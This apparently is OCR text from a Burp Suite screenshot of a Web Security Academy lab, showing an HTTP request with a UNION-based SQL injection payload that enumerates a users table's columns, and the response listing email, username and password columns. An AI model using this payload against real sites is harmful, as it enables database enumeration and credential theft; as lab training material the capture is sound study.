 Send Cancel < ▼ > ▼ Target: https://0a61007904ba606281cc34
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns+WHERE+table_na
me='users_iuipfi'-- HTTP/2
2 Host: 0a61007904ba606281cc344600dc00d1.web-security-academy.net
3 Cookie: session=wvJ0Jral4EY5TV3iSqv9faf4oo0l9si2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a61007904ba606281cc344600dc00d1.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
? Search 0 highlights
Response
Pretty Raw Hex Render \n
table_name='users_iuipfi'--
Refine your search:
All Accessories Corporate gifts Lifestyle Tech gifts
Toys & Games
email
username_rpinal
password_nyuupd
In
R
R
R
R
R
R